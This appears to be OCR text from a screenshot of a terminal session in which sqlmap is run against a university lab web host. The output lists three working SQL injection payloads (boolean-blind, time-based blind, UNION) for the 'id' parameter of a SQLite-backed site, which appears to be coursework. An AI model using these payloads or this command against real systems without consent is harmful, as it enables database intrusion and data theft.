 Mozilla Firefox
/home/redes/Escritorio/sf_re...
Terminal - redes@cdevops: /...
bueno_tranqui - Gestor de ar...
19 jul, 15:51
Terminal - redes@cdevops: /media/sf_redes2/DSA/bueno_tranqui
Archivo Editar Ver Terminal Pestañas Ayuda
redes@cdevops:/media/sf_redes2/DSA/bueno_tranqui$ sqlmap -u "https://bueno_tranqui.dsa.linti.unlp.edu.ar/users?id=1" --batch
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.9.6.10#dev}
|_ -| . [(]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage c
aused by this program
[*] starting @ 15:51:27 /2025-07-19/
[15:51:28] [INFO] resuming back-end DBMS 'sqlite'
[15:51:30] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 3030=3030
    Type: time-based blind
    Title: SQLite > 2.0 AND time-based blind (heavy query)
    Payload: id=1 AND 9936=LIKE('ABCDEFG',UPPER(HEX(RANDOMBLOB(500000000/2))))
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=1 UNION ALL SELECT NULL,NULL,'qvxpq'||'YQNHOhYMkQJIIvnfzVKdWdsWJtyMHctXcuUGqSzl'||'qpvxq',NULL-- XFlc
---
[15:51:30] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[15:51:30] [INFO] fetched data logged to text files under '/home/redes/.sqlmap/output/bueno_tranqui.dsa.linti.unlp.edu.ar'
[*] ending @ 15:51:30 /2025-07-19/
redes@cdevops:/media/sf_redes2/DSA/bueno_tranqui$